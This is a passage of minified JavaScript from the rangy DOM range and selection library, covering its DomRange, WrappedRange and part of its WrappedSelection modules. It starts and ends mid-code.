Error("comparePoints got to case 4 and childA and childB are the same!");for(t=t.firstChild;t;){if(t===e)return-1;if(t===r)return 1;t=t.nextSibling}throw Error("Should not be here!")},inspectNode:l,fragmentFromNodeChildren:function(e){for(var t,n=s(e).createDocumentFragment();t=e.firstChild;)n.appendChild(t);return n},createIterator:function(e){return new c(e)},DomPosition:d},e.DOMException=u}),rangy.createModule("DomRange",function(e){function t(e,t){return 3!=e.nodeType&&(I.isAncestorOf(e,t.startContainer,!0)||I.isAncestorOf(e,t.endContainer,!0))}function n(e){return I.getDocument(e.startContainer)}function o(e,t,n){if(t=e._listeners[t])for(var o=0,i=t.length;i>o;++o)t[o].call(e,{target:e,args:n})}function i(e){return new k(e.parentNode,I.getNodeIndex(e))}function r(e){return new k(e.parentNode,I.getNodeIndex(e)+1)}function a(e,t,n){var o=11==e.nodeType?e.firstChild:e;return I.isCharacterDataNode(t)?n==t.length?I.insertAfter(e,t):t.parentNode.insertBefore(e,0==n?t:I.splitDataNode(t,n)):n>=t.childNodes.length?t.appendChild(e):t.insertBefore(e,t.childNodes[n]),o}function s(e){for(var t,o,i=n(e.range).createDocumentFragment();o=e.next();){if(t=e.isPartiallySelectedSubtree(),o=o.cloneNode(!t),t&&(t=e.getSubtreeIterator(),o.appendChild(s(t)),t.detach(!0)),10==o.nodeType)throw new P("HIERARCHY_REQUEST_ERR");i.appendChild(o)}return i}function l(e,t,n){for(var o,i,n=n||{stop:!1};o=e.next();)if(e.isPartiallySelectedSubtree()){if(!1===t(o)){n.stop=!0;break}if(o=e.getSubtreeIterator(),l(o,t,n),o.detach(!0),n.stop)break}else for(o=I.createIterator(o);i=o.next();)if(!1===t(i))return void(n.stop=!0)}function c(e){for(var t;e.next();)e.isPartiallySelectedSubtree()?(t=e.getSubtreeIterator(),c(t),t.detach(!0)):e.remove()}function d(e){for(var t,o,i=n(e.range).createDocumentFragment();t=e.next();){if(e.isPartiallySelectedSubtree()?(t=t.cloneNode(!1),o=e.getSubtreeIterator(),t.appendChild(d(o)),o.detach(!0)):e.remove(),10==t.nodeType)throw new P("HIERARCHY_REQUEST_ERR");i.appendChild(t)}return i}function u(e,t,n){var o,i=!(!t||!t.length),r=!!n;i&&(o=RegExp("^("+t.join("|")+")$"));var a=[];return l(new f(e,!1),function(e){(!i||o.test(e.nodeType))&&(!r||n(e))&&a.push(e)}),a}function h(e){return"["+("undefined"==typeof e.getName?"Range":e.getName())+"("+I.inspectNode(e.startContainer)+":"+e.startOffset+", "+I.inspectNode(e.endContainer)+":"+e.endOffset+")]"}function f(e,t){if(this.range=e,this.clonePartiallySelectedTextNodes=t,!e.collapsed){this.sc=e.startContainer,this.so=e.startOffset,this.ec=e.endContainer,this.eo=e.endOffset;var n=e.commonAncestorContainer;this.sc===this.ec&&I.isCharacterDataNode(this.sc)?(this.isSingleCharacterDataNode=!0,this._first=this._last=this._next=this.sc):(this._first=this._next=this.sc!==n||I.isCharacterDataNode(this.sc)?I.getClosestAncestorIn(this.sc,n,!0):this.sc.childNodes[this.so],this._last=this.ec!==n||I.isCharacterDataNode(this.ec)?I.getClosestAncestorIn(this.ec,n,!0):this.ec.childNodes[this.eo-1])}}function m(e){this.code=this[e],this.codeName=e,this.message="RangeException: "+this.codeName}function p(e,t,n){this.nodes=u(e,t,n),this._next=this.nodes[0],this._position=0}function g(e){return function(t,n){for(var o,i=n?t:t.parentNode;i;){if(o=i.nodeType,I.arrayContains(e,o))return i;i=i.parentNode}return null}}function y(e,t){if(j(e,t))throw new m("INVALID_NODE_TYPE_ERR")}function v(e){if(!e.startContainer)throw new P("INVALID_STATE_ERR")}function w(e,t){if(!I.arrayContains(t,e.nodeType))throw new m("INVALID_NODE_TYPE_ERR")}function b(e,t){if(0>t||t>(I.isCharacterDataNode(e)?e.length:e.childNodes.length))throw new P("INDEX_SIZE_ERR")}function C(e,t){if(W(e,!0)!==W(t,!0))throw new P("WRONG_DOCUMENT_ERR")}function N(e){if(q(e,!0))throw new P("NO_MODIFICATION_ALLOWED_ERR")}function E(e,t){if(!e)throw new P(t)}function x(e){if(v(e),!((I.arrayContains(M,e.startContainer.nodeType)||W(e.startContainer,!0))&&(I.arrayContains(M,e.endContainer.nodeType)||W(e.endContainer,!0))&&e.startOffset<=(I.isCharacterDataNode(e.startContainer)?e.startContainer.length:e.startContainer.childNodes.length)&&e.endOffset<=(I.isCharacterDataNode(e.endContainer)?e.endContainer.length:e.endContainer.childNodes.length)))throw Error("Range error: Range is no longer valid after DOM mutation ("+e.inspect()+")")}function S(){}function T(e){e.START_TO_START=G,e.START_TO_END=X,e.END_TO_END=Q,e.END_TO_START=$,e.NODE_BEFORE=Z,e.NODE_AFTER=J,e.NODE_BEFORE_AND_AFTER=ee,e.NODE_INSIDE=te}function R(e){T(e),T(e.prototype)}function _(e,t){return function(){x(this);var n=this.startContainer,o=this.startOffset,i=this.commonAncestorContainer,a=new f(this,!0);return n!==i&&(n=I.getClosestAncestorIn(n,i,!0),o=r(n),n=o.node,o=o.offset),l(a,N),a.reset(),i=e(a),a.detach(),t(this,n,o,n,o),i}}function O(n,o,a){function s(e,t){return function(n){v(this),w(n,H),w(z(n),M),n=(e?i:r)(n),(t?l:u)(this,n.node,n.offset)}}function l(e,t,n){var i=e.endContainer,r=e.endOffset;(t!==e.startContainer||n!==e.startOffset)&&((z(t)!=z(i)||1==I.comparePoints(t,n,i,r))&&(i=t,r=n),o(e,t,n,i,r))}function u(e,t,n){var i=e.startContainer,r=e.startOffset;(t!==e.endContainer||n!==e.endOffset)&&((z(t)!=z(i)||-1==I.comparePoints(t,n,i,r))&&(i=t,r=n),o(e,i,r,t,n))}n.prototype=new S,e.util.extend(n.prototype,{setStart:function(e,t){v(this),y(e,!0),b(e,t),l(this,e,t)},setEnd:function(e,t){v(this),y(e,!0),b(e,t),u(this,e,t)},setStartBefore:s(!0,!0),setStartAfter:s(!1,!0),setEndBefore:s(!0,!1),setEndAfter:s(!1,!1),collapse:function(e){x(this),e?o(this,this.startContainer,this.startOffset,this.startContainer,this.startOffset):o(this,this.endContainer,this.endOffset,this.endContainer,this.endOffset)},selectNodeContents:function(e){v(this),y(e,!0),o(this,e,0,e,I.getNodeLength(e))},selectNode:function(e){v(this),y(e,!1),w(e,H);var t=i(e),e=r(e);o(this,t.node,t.offset,e.node,e.offset)},extractContents:_(d,o),deleteContents:_(c,o),canSurroundContents:function(){x(this),N(this.startContainer),N(this.endContainer);var e=new f(this,!0),n=e._first&&t(e._first,this)||e._last&&t(e._last,this);return e.detach(),!n},detach:function(){a(this)},splitBoundaries:function(){x(this);var e=this.startContainer,t=this.startOffset,n=this.endContainer,i=this.endOffset,r=e===n;I.isCharacterDataNode(n)&&i>0&&i<n.length&&I.splitDataNode(n,i),I.isCharacterDataNode(e)&&t>0&&t<e.length&&(e=I.splitDataNode(e,t),r?(i-=t,n=e):n==e.parentNode&&i>=I.getNodeIndex(e)&&i++,t=0),o(this,e,t,n,i)},normalizeBoundaries:function(){x(this);var e=this.startContainer,t=this.startOffset,n=this.endContainer,i=this.endOffset,r=function(e){var t=e.nextSibling;t&&t.nodeType==e.nodeType&&(n=e,i=e.length,e.appendData(t.data),t.parentNode.removeChild(t))},a=function(o){var r=o.previousSibling;if(r&&r.nodeType==o.nodeType){e=o;var a=o.length;t=r.length,o.insertData(0,r.data),r.parentNode.removeChild(r),e==n?(i+=t,n=e):n==o.parentNode&&(r=I.getNodeIndex(o),i==r?(n=o,i=a):i>r&&i--)}},s=!0;I.isCharacterDataNode(n)?n.length==i&&r(n):(i>0&&(s=n.childNodes[i-1])&&I.isCharacterDataNode(s)&&r(s),s=!this.collapsed),s?I.isCharacterDataNode(e)?0==t&&a(e):t<e.childNodes.length&&(r=e.childNodes[t])&&I.isCharacterDataNode(r)&&a(r):(e=n,t=i),o(this,e,t,n,i)},collapseToPoint:function(e,t){v(this),y(e,!0),b(e,t),(e!==this.startContainer||t!==this.startOffset||e!==this.endContainer||t!==this.endOffset)&&o(this,e,t,e,t)}}),R(n)}function A(e){e.collapsed=e.startContainer===e.endContainer&&e.startOffset===e.endOffset,e.commonAncestorContainer=e.collapsed?e.startContainer:I.getCommonAncestor(e.startContainer,e.endContainer)}function D(e,t,n,i,r){var a=e.startContainer!==t||e.startOffset!==n,s=e.endContainer!==i||e.endOffset!==r;e.startContainer=t,e.startOffset=n,e.endContainer=i,e.endOffset=r,A(e),o(e,"boundarychange",{startMoved:a,endMoved:s})}function L(e){this.startContainer=e,this.startOffset=0,this.endContainer=e,this.endOffset=0,this._listeners={boundarychange:[],detach:[]},A(this)}e.requireModules(["DomUtil"]);var I=e.dom,k=I.DomPosition,P=e.DOMException;f.prototype={_current:null,_next:null,_first:null,_last:null,isSingleCharacterDataNode:!1,reset:function(){this._current=null,this._next=this._first},hasNext:function(){return!!this._next},next:function(){var e=this._current=this._next;return e&&(this._next=e!==this._last?e.nextSibling:null,I.isCharacterDataNode(e)&&this.clonePartiallySelectedTextNodes&&(e===this.ec&&(e=e.cloneNode(!0)).deleteData(this.eo,e.length-this.eo),this._current===this.sc&&(e=e.cloneNode(!0)).deleteData(0,this.so))),e},remove:function(){var e,t,n=this._current;!I.isCharacterDataNode(n)||n!==this.sc&&n!==this.ec?n.parentNode&&n.parentNode.removeChild(n):(e=n===this.sc?this.so:0,t=n===this.ec?this.eo:n.length,e!=t&&n.deleteData(e,t-e))},isPartiallySelectedSubtree:function(){return t(this._current,this.range)},getSubtreeIterator:function(){var e;if(this.isSingleCharacterDataNode)e=this.range.cloneRange(),e.collapse();else{e=new L(n(this.range));var t=this._current,o=t,i=0,r=t,a=I.getNodeLength(t);I.isAncestorOf(t,this.sc,!0)&&(o=this.sc,i=this.so),I.isAncestorOf(t,this.ec,!0)&&(r=this.ec,a=this.eo),D(e,o,i,r,a)}return new f(e,this.clonePartiallySelectedTextNodes)},detach:function(e){e&&this.range.detach(),this.range=this._current=this._next=this._first=this._last=this.sc=this.so=this.ec=this.eo=null}},m.prototype={BAD_BOUNDARYPOINTS_ERR:1,INVALID_NODE_TYPE_ERR:2},m.prototype.toString=function(){return this.message},p.prototype={_current:null,hasNext:function(){return!!this._next},next:function(){return this._current=this._next,this._next=this.nodes[++this._position],this._current},detach:function(){this._current=this._next=this.nodes=null}};var H=[1,3,4,5,7,8,10],M=[2,9,11],B=[1,3,4,5,7,8,10,11],V=[1,3,4,5,7,8],z=I.getRootContainer,W=g([9,11]),q=g([5,6,10,12]),j=g([6,10,12]),U=document.createElement("style"),F=!1;try{U.innerHTML="<b>x</b>",F=3==U.firstChild.nodeType}catch(K){}e.features.htmlParsingConforms=F;var Y="startContainer startOffset endContainer endOffset collapsed commonAncestorContainer".split(" "),G=0,X=1,Q=2,$=3,Z=0,J=1,ee=2,te=3;S.prototype={attachListener:function(e,t){this._listeners[e].push(t)},compareBoundaryPoints:function(e,t){x(this),C(this.startContainer,t.startContainer);var n=e==$||e==G?"start":"end",o=e==X||e==G?"start":"end";return I.comparePoints(this[n+"Container"],this[n+"Offset"],t[o+"Container"],t[o+"Offset"])},insertNode:function(e){if(x(this),w(e,B),N(this.startContainer),I.isAncestorOf(e,this.startContainer,!0))throw new P("HIERARCHY_REQUEST_ERR");this.setStartBefore(a(e,this.startContainer,this.startOffset))},cloneContents:function(){x(this);var e,t;return this.collapsed?n(this).createDocumentFragment():this.startContainer===this.endContainer&&I.isCharacterDataNode(this.startContainer)?(e=this.startContainer.cloneNode(!0),e.data=e.data.slice(this.startOffset,this.endOffset),t=n(this).createDocumentFragment(),t.appendChild(e),t):(t=new f(this,!0),e=s(t),t.detach(),e)},canSurroundContents:function(){x(this),N(this.startContainer),N(this.endContainer);var e=new f(this,!0),n=e._first&&t(e._first,this)||e._last&&t(e._last,this);return e.detach(),!n},surroundContents:function(e){if(w(e,V),!this.canSurroundContents())throw new m("BAD_BOUNDARYPOINTS_ERR");var t=this.extractContents();if(e.hasChildNodes())for(;e.lastChild;)e.removeChild(e.lastChild);a(e,this.startContainer,this.startOffset),e.appendChild(t),this.selectNode(e)},cloneRange:function(){x(this);for(var e,t=new L(n(this)),o=Y.length;o--;)e=Y[o],t[e]=this[e];return t},toString:function(){x(this);var e=this.startContainer;if(e===this.endContainer&&I.isCharacterDataNode(e))return 3==e.nodeType||4==e.nodeType?e.data.slice(this.startOffset,this.endOffset):"";var t=[],e=new f(this,!0);return l(e,function(e){(3==e.nodeType||4==e.nodeType)&&t.push(e.data)}),e.detach(),t.join("")},compareNode:function(e){x(this);var t=e.parentNode,n=I.getNodeIndex(e);if(!t)throw new P("NOT_FOUND_ERR");return e=this.comparePoint(t,n),t=this.comparePoint(t,n+1),0>e?t>0?ee:Z:t>0?J:te},comparePoint:function(e,t){return x(this),E(e,"HIERARCHY_REQUEST_ERR"),C(e,this.startContainer),0>I.comparePoints(e,t,this.startContainer,this.startOffset)?-1:0<I.comparePoints(e,t,this.endContainer,this.endOffset)?1:0},createContextualFragment:F?function(e){var t=this.startContainer,n=I.getDocument(t);if(!t)throw new P("INVALID_STATE_ERR");var o=null;return 1==t.nodeType?o=t:I.isCharacterDataNode(t)&&(o=I.parentElement(t)),o=null===o||"HTML"==o.nodeName&&I.isHtmlNamespace(I.getDocument(o).documentElement)&&I.isHtmlNamespace(o)?n.createElement("body"):o.cloneNode(!1),o.innerHTML=e,I.fragmentFromNodeChildren(o)}:function(e){v(this);var t=n(this).createElement("body");return t.innerHTML=e,I.fragmentFromNodeChildren(t)},toHtml:function(){x(this);var e=n(this).createElement("div");return e.appendChild(this.cloneContents()),e.innerHTML},intersectsNode:function(e,t){if(x(this),E(e,"NOT_FOUND_ERR"),I.getDocument(e)!==n(this))return!1;var o=e.parentNode,i=I.getNodeIndex(e);E(o,"NOT_FOUND_ERR");var r=I.comparePoints(o,i,this.endContainer,this.endOffset),o=I.comparePoints(o,i+1,this.startContainer,this.startOffset);return t?0>=r&&o>=0:0>r&&o>0},isPointInRange:function(e,t){return x(this),E(e,"HIERARCHY_REQUEST_ERR"),C(e,this.startContainer),0<=I.comparePoints(e,t,this.startContainer,this.startOffset)&&0>=I.comparePoints(e,t,this.endContainer,this.endOffset)},intersectsRange:function(e,t){if(x(this),n(e)!=n(this))throw new P("WRONG_DOCUMENT_ERR");var o=I.comparePoints(this.startContainer,this.startOffset,e.endContainer,e.endOffset),i=I.comparePoints(this.endContainer,this.endOffset,e.startContainer,e.startOffset);return t?0>=o&&i>=0:0>o&&i>0},intersection:function(e){if(this.intersectsRange(e)){var t=I.comparePoints(this.startContainer,this.startOffset,e.startContainer,e.startOffset),n=I.comparePoints(this.endContainer,this.endOffset,e.endContainer,e.endOffset),o=this.cloneRange();return-1==t&&o.setStart(e.startContainer,e.startOffset),1==n&&o.setEnd(e.endContainer,e.endOffset),o}return null},union:function(e){if(this.intersectsRange(e,!0)){var t=this.cloneRange();return-1==I.comparePoints(e.startContainer,e.startOffset,this.startContainer,this.startOffset)&&t.setStart(e.startContainer,e.startOffset),1==I.comparePoints(e.endContainer,e.endOffset,this.endContainer,this.endOffset)&&t.setEnd(e.endContainer,e.endOffset),t}throw new m("Ranges do not intersect")},containsNode:function(e,t){return t?this.intersectsNode(e,!1):this.compareNode(e)==te},containsNodeContents:function(e){return 0<=this.comparePoint(e,0)&&0>=this.comparePoint(e,I.getNodeLength(e))},containsRange:function(e){return this.intersection(e).equals(e)},containsNodeText:function(e){var t=this.cloneRange();t.selectNode(e);var n=t.getNodes([3]);return 0<n.length?(t.setStart(n[0],0),e=n.pop(),t.setEnd(e,e.length),e=this.containsRange(t),t.detach(),e):this.containsNodeContents(e)},createNodeIterator:function(e,t){return x(this),new p(this,e,t)},getNodes:function(e,t){return x(this),u(this,e,t)},getDocument:function(){return n(this)},collapseBefore:function(e){v(this),this.setEndBefore(e),this.collapse(!1)},collapseAfter:function(e){v(this),this.setStartAfter(e),this.collapse(!0)},getName:function(){return"DomRange"},equals:function(e){return L.rangesEqual(this,e)},inspect:function(){return h(this)}},O(L,D,function(e){v(e),e.startContainer=e.startOffset=e.endContainer=e.endOffset=null,e.collapsed=e.commonAncestorContainer=null,o(e,"detach",null),e._listeners=null}),e.rangePrototype=S.prototype,L.rangeProperties=Y,L.RangeIterator=f,L.copyComparisonConstants=R,L.createPrototypeRange=O,L.inspect=h,L.getRangeDocument=n,L.rangesEqual=function(e,t){return e.startContainer===t.startContainer&&e.startOffset===t.startOffset&&e.endContainer===t.endContainer&&e.endOffset===t.endOffset},e.DomRange=L,e.RangeException=m}),rangy.createModule("WrappedRange",function(e){function t(e,t,n,o){var a=e.duplicate();a.collapse(n);var s=a.parentElement();if(i.isAncestorOf(t,s,!0)||(s=t),!s.canHaveHTML)return new r(s.parentNode,i.getNodeIndex(s));var l,t=i.getDocument(s).createElement("span"),c=n?"StartToStart":"StartToEnd";do s.insertBefore(t,t.previousSibling),a.moveToElementText(t);while(0<(l=a.compareEndPoints(c,e))&&t.previousSibling);if(c=t.nextSibling,-1==l&&c&&i.isCharacterDataNode(c)){if(a.setEndPoint(n?"EndToStart":"EndToEnd",e),/[\r\n]/.test(c.data))for(s=a.duplicate(),n=s.text.replace(/\r\n/g,"\r").length,n=s.moveStart("character",n);-1==s.compareEndPoints("StartToEnd",s);)n++,s.moveStart("character",1);else n=a.text.length;s=new r(c,n)}else c=(o||!n)&&t.previousSibling,s=(n=(o||n)&&t.nextSibling)&&i.isCharacterDataNode(n)?new r(n,0):c&&i.isCharacterDataNode(c)?new r(c,c.length):new r(s,i.getNodeIndex(t));return t.parentNode.removeChild(t),s}function n(e,t){var n,o,r=e.offset,a=i.getDocument(e.node),s=a.body.createTextRange(),l=i.isCharacterDataNode(e.node);return l?(n=e.node,o=n.parentNode):(n=e.node.childNodes,n=r<n.length?n[r]:null,o=e.node),a=a.createElement("span"),a.innerHTML="&#feff;",n?o.insertBefore(a,n):o.appendChild(a),s.moveToElementText(a),s.collapse(!t),o.removeChild(a),l&&s[t?"moveStart":"moveEnd"]("character",r),s}e.requireModules(["DomUtil","DomRange"]);var o,i=e.dom,r=i.DomPosition,a=e.DomRange;if(!e.features.implementsDomRange||e.features.implementsTextRange&&e.config.preferTextRange){if(e.features.implementsTextRange){o=function(e){this.textRange=e,this.refresh()},o.prototype=new a(document),o.prototype.refresh=function(){var e,n,o=this.textRange;e=o.parentElement();var r=o.duplicate();r.collapse(!0),n=r.parentElement(),r=o.duplicate(),r.collapse(!1),o=r.parentElement(),n=n==o?n:i.getCommonAncestor(n,o),n=n==e?n:i.getCommonAncestor(e,n),0==this.textRange.compareEndPoints("StartToEnd",this.textRange)?n=e=t(this.textRange,n,!0,!0):(e=t(this.textRange,n,!0,!1),n=t(this.textRange,n,!1,!1)),this.setStart(e.node,e.offset),this.setEnd(n.node,n.offset)},a.copyComparisonConstants(o);var s=function(){return this}();"undefined"==typeof s.Range&&(s.Range=o),e.createNativeRange=function(e){return e=e||document,e.body.createTextRange()}}}else(function(){function t(e){for(var t,n=s.length;n--;)t=s[n],e[t]=e.nativeRange[t]}var n,r,s=a.rangeProperties;o=function(e){if(!e)throw Error("Range must be specified");this.nativeRange=e,t(this)},a.createPrototypeRange(o,function(e,t,n,o,i){var r=e.endContainer!==o||e.endOffset!=i;(e.startContainer!==t||e.startOffset!=n||r)&&(e.setEnd(o,i),e.setStart(t,n))},function(e){e.nativeRange.detach(),e.detached=!0;for(var t,n=s.length;n--;)t=s[n],e[t]=null}),n=o.prototype,n.selectNode=function(e){this.nativeRange.selectNode(e),t(this)},n.deleteContents=function(){this.nativeRange.deleteContents(),t(this)},n.extractContents=function(){var e=this.nativeRange.extractContents();return t(this),e},n.cloneContents=function(){return this.nativeRange.cloneContents()},n.surroundContents=function(e){this.nativeRange.surroundContents(e),t(this)},n.collapse=function(e){this.nativeRange.collapse(e),t(this)},n.cloneRange=function(){return new o(this.nativeRange.cloneRange())},n.refresh=function(){t(this)},n.toString=function(){return this.nativeRange.toString()};var l=document.createTextNode("test");i.getBody(document).appendChild(l);var c=document.createRange();c.setStart(l,0),c.setEnd(l,0);try{c.setStart(l,1),n.setStart=function(e,n){this.nativeRange.setStart(e,n),t(this)},n.setEnd=function(e,n){this.nativeRange.setEnd(e,n),t(this)},r=function(e){return function(n){this.nativeRange[e](n),t(this)}}}catch(d){n.setStart=function(e,n){try{this.nativeRange.setStart(e,n)}catch(o){this.nativeRange.setEnd(e,n),this.nativeRange.setStart(e,n)}t(this)},n.setEnd=function(e,n){try{this.nativeRange.setEnd(e,n)}catch(o){this.nativeRange.setStart(e,n),this.nativeRange.setEnd(e,n)}t(this)},r=function(e,n){return function(o){try{this.nativeRange[e](o)}catch(i){this.nativeRange[n](o),this.nativeRange[e](o)}t(this)}}}n.setStartBefore=r("setStartBefore","setEndBefore"),n.setStartAfter=r("setStartAfter","setEndAfter"),n.setEndBefore=r("setEndBefore","setStartBefore"),n.setEndAfter=r("setEndAfter","setStartAfter"),c.selectNodeContents(l),n.selectNodeContents=c.startContainer==l&&c.endContainer==l&&0==c.startOffset&&c.endOffset==l.length?function(e){this.nativeRange.selectNodeContents(e),t(this)}:function(e){this.setStart(e,0),this.setEnd(e,a.getEndOffset(e))},c.selectNodeContents(l),c.setEnd(l,3),r=document.createRange(),r.selectNodeContents(l),r.setEnd(l,4),r.setStart(l,2),n.compareBoundaryPoints=-1==c.compareBoundaryPoints(c.START_TO_END,r)&1==c.compareBoundaryPoints(c.END_TO_START,r)?function(e,t){return t=t.nativeRange||t,e==t.START_TO_END?e=t.END_TO_START:e==t.END_TO_START&&(e=t.START_TO_END),this.nativeRange.compareBoundaryPoints(e,t)}:function(e,t){return this.nativeRange.compareBoundaryPoints(e,t.nativeRange||t)},e.util.isHostMethod(c,"createContextualFragment")&&(n.createContextualFragment=function(e){return this.nativeRange.createContextualFragment(e)}),i.getBody(document).removeChild(l),c.detach(),r.detach()})(),e.createNativeRange=function(e){return e=e||document,e.createRange()};e.features.implementsTextRange&&(o.rangeToTextRange=function(e){if(e.collapsed)return n(new r(e.startContainer,e.startOffset),!0);var t=n(new r(e.startContainer,e.startOffset),!0),o=n(new r(e.endContainer,e.endOffset),!1),e=i.getDocument(e.startContainer).body.createTextRange();return e.setEndPoint("StartToStart",t),e.setEndPoint("EndToEnd",o),e}),o.prototype.getName=function(){return"WrappedRange"},e.WrappedRange=o,e.createRange=function(t){return t=t||document,new o(e.createNativeRange(t))},e.createRangyRange=function(e){return e=e||document,new a(e)},e.createIframeRange=function(t){return e.createRange(i.getIframeDocument(t))},e.createIframeRangyRange=function(t){return e.createRangyRange(i.getIframeDocument(t))},e.addCreateMissingNativeApiListener(function(t){t=t.document,"undefined"==typeof t.createRange&&(t.createRange=function(){return e.createRange(this)}),t=t=null})}),rangy.createModule("WrappedSelection",function(e,t){function n(e){return(e||window).getSelection()}function o(e){return(e||window).document.selection}function i(e,t,n){var o=n?"end":"start",n=n?"start":"end";e.anchorNode=t[o+"Container"],e.anchorOffset=t[o+"Offset"],e.focusNode=t[n+"Container"],e.focusOffset=t[n+"Offset"]}function r(e){e.anchorNode=e.focusNode=null,e.anchorOffset=e.focusOffset=0,e.rangeCount=0,e.isCollapsed=!0,e._ranges.length=0}function a(t){var n;return t instanceof w?(n=t._selectionNativeRange,n||(n=e.createNativeRange(y.getDocument(t.startContainer)),n.setEnd(t.endContainer,t.endOffset),n.setStart(t.startContainer,t.startOffset),t._selectionNativeRange=n,t.attachListener("detach",function(){this._selectionNativeRange=null}))):t instanceof b?n=t.nativeRange:e.features.implementsDomRange&&t instanceof y.getWindow(t.startContainer).Range&&(n=t),n}function s(e){var t,n=e.getNodes();e:if(n.length&&1==n[0].nodeType){t=1;for(var o=n.length;o>t;++t)if(!y.isAncestorOf(n[0],n[t])){t=!1;break e}t=!0}else t=!1;if(!t)throw Error("getSingleElementFromRange: range "+e.inspect()+" did not consist of a single element");return n[0]}function l(e,t){var n=new b(t);e._ranges=[n],i(e,n,!1),e.rangeCount=1,e.isCollapsed=n.collapsed}function c(t){if(t._ranges.length=0,"None"==t.docSelection.type)r(t);else{var n=t.docSelection.createRange();if(n&&"undefined"!=typeof n.text)l(t,n);else{t.rangeCount=n.length;for(var o,a=y.getDocument(n.item(0)),s=0;s<t.rangeCount;++s)o=e.createRange(a),o.selectNode(n.item(s)),t._ranges.push(o);t.isCollapsed=1==t.rangeCount&&t._ranges[0].collapsed,i(t,t._ranges[t.rangeCount-1],!1)}}}function d(e,t){for(var n=e.docSelection.createRange(),o=s(t),i=y.getDocument(n.item(0)),i=y.getBody(i).createControlRange(),r=0,a=n.length;a>r;++r)i.add(n.item(r));try{i.add(o)}catch(l){throw Error("addRange(): Element within the specified Range could not be added to control selection (does it have layout?)")}i.select(),c(e)}function u(e,t,n){this.nativeSelection=e,this.docSelection=t,this._ranges=[],this.win=n,this.refresh()}function h(e,t){for(var n,o=y.getDocument(t[0].startContainer),o=y.getBody(o).createControlRange(),i=0;rangeCount>i;++i){
n=s(t[i]);try{o.add(n)}catch(r){throw Error("setRanges(): Element within the one of the specified Ranges could not be added to control selection (does it have layout?)")}}o.select(),c(e)}function f(e,t){if(e.anchorNode&&y.getDocument(e.anchorNode)!==y.getDocument(t))throw new C("WRONG_DOCUMENT_ERR")}function m(e){var t=[],n=new N(e.anchorNode,e.anchorOffset),o=new N(e.focusNode,e.focusOffset),i="function"==typeof e.getName?e.getName():"Selection";if("undefined"!=typeof e.rangeCount)for(var r=0,a=e.rangeCount;a>r;++r)t[r]=w.inspect(e.getRangeAt(r));return"["+i+"(Ranges: "+t.join(", ")+")(anchor: "+n.inspect()+", focus: "+o.inspect()+"]"}e.requireModules(["DomUtil","DomRange","WrappedRange"]),e.config.checkSelectionRanges=!0;var p,g,y=e.dom,v=e.util,w=e.DomRange,b=e.WrappedRange,C=e.DOMException,N=y.DomPosition,E=e.util.isHostMethod(window,"getSelection"),x=e.util.isHostObject(document,"selection"),S=x&&(!E||e.config.preferTextRange);S?(p=o,e.isSelectionValid=function(e){var e=(e||window).document,t=e.selection;return"None"!=t.type||y.getDocument(t.createRange().parentElement())==e}):E?(p=n,e.isSelectionValid=function(){return!0}):t.fail("Neither document.selection or window.getSelection() detected."),e.getNativeSelection=p;var E=p(),T=e.createNativeRange(document),R=y.getBody(document),_=v.areHostObjects(E,v.areHostProperties(E,["anchorOffset","focusOffset"]));e.features.selectionHasAnchorAndFocus=_;var O=v.isHostMethod(E,"extend");e.features.selectionHasExtend=O;var A="number"==typeof E.rangeCount;e.features.selectionHasRangeCount=A;var D=!1,L=!0;v.areHostMethods(E,["addRange","getRangeAt","removeAllRanges"])&&"number"==typeof E.rangeCount&&e.features.implementsDomRange&&function(){var e=document.createElement("iframe");R.appendChild(e);var t=y.getIframeDocument(e);t.open(),t.write("<html><head></head><body>12</body></html>"),t.close();var n=y.getIframeWindow(e).getSelection(),o=t.documentElement.lastChild.firstChild,t=t.createRange();t.setStart(o,1),t.collapse(!0),n.addRange(t),L=1==n.rangeCount,n.removeAllRanges();var i=t.cloneRange();t.setStart(o,0),i.setEnd(o,2),n.addRange(t),n.addRange(i),D=2==n.rangeCount,t.detach(),i.detach(),R.removeChild(e)}(),e.features.selectionSupportsMultipleRanges=D,e.features.collapsedNonEditableSelectionsSupported=L;var I,k=!1;R&&v.isHostMethod(R,"createControlRange")&&(I=R.createControlRange(),v.areHostProperties(I,["item","add"])&&(k=!0)),e.features.implementsControlRange=k,g=_?function(e){return e.anchorNode===e.focusNode&&e.anchorOffset===e.focusOffset}:function(e){return e.rangeCount?e.getRangeAt(e.rangeCount-1).collapsed:!1};var P;if(v.isHostMethod(E,"getRangeAt")?P=function(e,t){try{return e.getRangeAt(t)}catch(n){return null}}:_&&(P=function(t){var n=y.getDocument(t.anchorNode),n=e.createRange(n);return n.setStart(t.anchorNode,t.anchorOffset),n.setEnd(t.focusNode,t.focusOffset),n.collapsed!==this.isCollapsed&&(n.setStart(t.focusNode,t.focusOffset),n.setEnd(t.anchorNode,t.anchorOffset)),n}),e.getSelection=function(e){var e=e||window,t=e._rangySelection,n=p(e),i=x?o(e):null;return t?(t.nativeSelection=n,t.docSelection=i,t.refresh(e)):(t=new u(n,i,e),e._rangySelection=t),t},e.getIframeSelection=function(t){return e.getSelection(y.getIframeWindow(t))},I=u.prototype,!S&&_&&v.areHostMethods(E,["removeAllRanges","addRange"])){I.removeAllRanges=function(){this.nativeSelection.removeAllRanges(),r(this)};var H=function(t,n){var o=w.getRangeDocument(n),o=e.createRange(o);o.collapseToPoint(n.endContainer,n.endOffset),t.nativeSelection.addRange(a(o)),t.nativeSelection.extend(n.startContainer,n.startOffset),t.refresh()};I.addRange=A?function(t,n){if(k&&x&&"Control"==this.docSelection.type)d(this,t);else if(n&&O)H(this,t);else{var o;D?o=this.rangeCount:(this.removeAllRanges(),o=0),this.nativeSelection.addRange(a(t)),this.rangeCount=this.nativeSelection.rangeCount,this.rangeCount==o+1?(e.config.checkSelectionRanges&&(o=P(this.nativeSelection,this.rangeCount-1))&&!w.rangesEqual(o,t)&&(t=new b(o)),this._ranges[this.rangeCount-1]=t,i(this,t,V(this.nativeSelection)),this.isCollapsed=g(this)):this.refresh()}}:function(e,t){t&&O?H(this,e):(this.nativeSelection.addRange(a(e)),this.refresh())},I.setRanges=function(e){if(k&&e.length>1)h(this,e);else{this.removeAllRanges();for(var t=0,n=e.length;n>t;++t)this.addRange(e[t])}}}else{if(!(v.isHostMethod(E,"empty")&&v.isHostMethod(T,"select")&&k&&S))return t.fail("No means of selecting a Range or TextRange was found"),!1;I.removeAllRanges=function(){try{if(this.docSelection.empty(),"None"!=this.docSelection.type){var e;if(this.anchorNode)e=y.getDocument(this.anchorNode);else if("Control"==this.docSelection.type){var 